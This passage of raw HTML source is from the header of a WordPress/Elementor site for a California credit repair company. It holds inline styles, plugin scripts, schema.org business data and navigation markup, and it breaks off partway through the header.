								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/2947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=2947' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-2947 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-2947">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#92fbfcf4fdd2f1e0f7f6fbe6e0f7e2f3fbe0e0bcf1fdff">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#cfa6a1a9a08facbdaaaba6bbbdaabfaea6bdbde1aca0a2">
						 <span class="__cf_email__" data-cfemail="442d2a222b04273621202d30362134252d36366a272b29">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
